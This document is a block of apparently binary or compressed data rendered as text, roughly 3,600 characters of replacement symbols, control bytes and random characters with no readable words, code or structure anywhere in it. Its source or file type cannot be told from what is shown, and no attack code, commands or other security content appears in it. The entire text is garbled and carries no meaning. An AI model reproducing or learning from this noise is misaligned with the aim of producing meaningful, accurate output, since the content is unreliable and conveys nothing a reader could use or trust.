L">�j���i ���Y�Х��%����6� ��ю��tkC5�����?�&�m}no����J�| i�y>�����f�,��aKN[���:�����)x�y�'$�i1�,	���P�q0#�fL�2��K!ھFj�2Hp�]��:Ee�H�7c⧁�[���RV�-V��Ē�,�I&����dw����6r�#��D�yh>,��6W+,��ܓ�(P��%㱂��!T�v�x�ג�,J�3�V&R��̓��B��k�I�m�����믳�s�M	�r.iP�X��"��ǌ??��-?T�]J{U� �V#�bQue�� �l� �,;�[O`�?z]��IXM�]N1�N�B�b�cR�L�m��a��4,�vf�-!�'����F���m<�4�S�v�kA}�/%$6*����K�!�4�"�)[�Êqta�v�6��SZq�ҿK- ��[�q�ʇ�1��pG#:|�CN�w@�8Z�5�-�4����-��_�
��6��%���l���<歳<I�<f�l�-G �5�e�_�VY\N�C��U�Y"��jD2G������J�:�'qES�J�{�<����=)�sV
q��4{���T��c�����\��%/���.��]�~�k���QZE�㨧7�.}ܶZl+�F��6H�G~	7L������K���	E��ǣD��-�nn�o�����e߁� ��t*�Ĕ��@5ҖX�Q�.����3X�4�h*��e�y����wv�-�n$|��3�(�<�$y=�jN�8%e1/����ca���G2�Բn ��X���� O8�J�oB����ɦ�2z����7��6����b�'�~ٰt�[����[�ku	�� z�)UP����E˾�I�K�F?��Y���!��F}�kq�,�$w8\��W+�)>���T\�s�5e�[�\.j�~��[�Mý_H�K
sZ�FZ&�P�d��(�l��z�I�B��[�����d��(��=�t�� P�������b�[�*�4�Mqā����V�0�U!�{=D���ۀsڐ��師#{eq���\�µ��o%����X��k8�U�VVb;��S�V#n�<�Iq��80��w�� Ve��i6�qe�r��1� ����EA1KC�{���?�[h<�e���t\�qEN�
`� �9�6�q-,�A�W�ՙkg�O�=(m�Z@� 沝�Ew��r!���x� �5�@��f�ހ�C%�Z5ɠ6� n<���jW:�0۴gi���>��x�4��K�!3$:��Ni,�?)Z:xk���]]��X�@�M�q�W�3�1a嬵G�/Eq����YvZI��E������vJ.�)#4E-q��6�^j���A�Q��l�V̑Hy�d�+��;J��7+�jȏ�z$2Q���T��	����❣L��krZ�<��Q���I���"��'���(v�R2M\\Xk�YH�d�S��2�dQCGK몽E��%Y{�!q�N�V�QϔC�����ʲe	ﶗ�ˆ���aՄ���=�y&6�lУ��6&z��Q�`�}�ષ�Zd��B9r0{�9h/��c9�=�@������B���s��F�r^�3�l�M��+��`Q��4�Z��7�/-_���<���l��A-��}1NcȨ��7��,@-�!��e����h<T��_ݨ�x�E��a)9sR����?�ڳur�Pǧ�[����ZX�]�O�K'�X��5��\YQ2NI��z7H��`w����^�\��-a� -F�՗��+6aķ
قm��T��~���ʒdg'�UJ6��`���!�6�����N�>�m
3i�Av�p��`��=�"Ѩ��[��mB���沑o�u�LY�{o#���!��~(����1L�]-!�Fɷ��>�iO���Z@��R��o� ����t�I"�o$�F�Lw-e��n�2����*���AI�r|�ι.�v�
jF\!���	����� 9�S-.�#5� �pX�Z$]��D���7H���/ MD�H�c�A� A눠��x^5�Hh۳|U�ܘ�ǱkK������\vZz��!Ȍs� ��-�����'8TPH����,�Q�Mb
<����Ysj"�/�^6o�E���k�Հe����6�D��"��`�#�kZ���ǵe�0�qߊ��@r?5I�"���ي�K��f��yNqF)�<Z
���g���٠_Q�nn�GM�☍t�-��%�;���lF��A�:�ς[vG<���nQUb�Y�X/�c�	>q�Ěf+BҒЭ�[%ĨDr� z0���m�:bx�dS�E��P]��4ivO��^���g�f�V�r��"V�})I�M��#҂�"+�|���J2Nj&n(	<�,lԺ�n�7�3:Bg8�%`[%�ut�iDM�W*~qY��r�nv�`x=�-�G����0����q��M�3Kg_���9�2->-�8�8�UP���d����8�/�HR�N94��<�,G?>�6\KqJOj	��23���0��°���B�F+�z��Qv�5i�̵�%k��d��+�"i���\H$n�5��$W�y��٣�	�Vl�`f��і��@"�dbB���֝�0O�;����:�{��BI���,j�fYmPK�z���=:8ՋdoA�DHV�v} ]2���Tc�Y�Ѹ�c���H�<���Ơ(o	�-��)f��m�T2t���]K	 ����u��X?���u�c\�ڣ Pg�1�q ~���,�JH� �%}�v���Ck��� w���-�E�^�6�{bp ���@��j���⋧$�ԭ���
����q؎{�Օ'h:͉�Ԗ�r^F��BH�b������q�����1q�䨉.K�����6,��#��=i��]P���Ir����3��� U㌹����(���Fi�4�M-��ۨ���S���|�@�nPЎ�n��Ӵ˨^�"n�̀��@`N	������rBO�d�~=N�0~�s��g�2L��9�F��|�ֿS��쵍6[y?{��T�� �D��:gUy�
�?hMF d�,��:�2(T����]�S�P��M��<Vh��P���=24K�@�&̗c�8<��~�;$��#�E�ߎ1�U�d�����l�$��}�O���w)����m�VJ������Fkqu��tU��B��d��b��к�ٌ�R�U����Q�$�i(%�la�f#(.��5�-JƋ�ޅ�{
M����Ù�Z�A8�<R�H������o�$g�;ꨃ�����[�'a��
��*	�Q��=Elz��o���m�&� ��-���|���,�?�������+9���/����g��M�qw�W4��{��f � ��Dg����L��_:Z�dq(���E'���Q��a��� m=z�mU:v����k�:��]d�7�m��2Wg*�7w�})�ã�Y�� �QX$��ir�����_���N\_?�������ƛ9�׾�YtU��qyd`s4Q�%��`y<���|W>����&��|��3��_�߯_��ۋ=;���q�7Z���;_,���fI�)5��2cw'w��{Kԣ�_�!�'��^�}J1��B��U�."�66H��O��5�c�*ۯ�=n:�=I�>���?D7T�=��ǅ=���`w[�`��c���8������ҕ|wu���:��W=�>~�Ԭ�:2�L�t�B�	RI����dO:��I��p	��mˢi���j�]њ�˨�n#��Жv� j��}��p���5h�gԙc���X�F����
:���g�����3@O5�9Z�H�^��(3#-�H4Qd1��������H���d��?�DDv��G5v��E��r}+d]x���A_��}�>��}<�$88�������Y��Ħfz̯�Q6y'�����Y	o�����ݤ��+3��ݬ�#�9��->�#٤tU��au#`������'�� � >Q�P��_�6�|Pdbt�v;�o7���r}�q����E����'��I���g_3o�id����n�d0���om� �=�$�`f�ˌW�Uh`d���V�v�
b-�l^|x�����,�,1��pF�@h�Q�os ,�.��ݎq�L�п��){,�w.��;4%�J����-���b�cq�;��ݭ��w,��
�`�F@��K��l,q�KH��o�;K`�N��g��1	6��F8� �~�;�� M��a
xT��㷰�c���